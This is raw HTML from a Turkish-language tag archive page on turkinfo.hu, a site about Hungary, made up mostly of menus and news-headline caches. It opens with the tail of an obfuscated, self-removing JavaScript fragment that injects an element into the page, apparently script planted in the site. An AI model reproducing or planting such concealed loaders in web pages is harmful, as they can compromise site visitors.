(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-27-haziran-1-eylul tag-28407 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/27-haziran-1-eylul/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 16.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/27-haziran-1-eylul/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4050";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 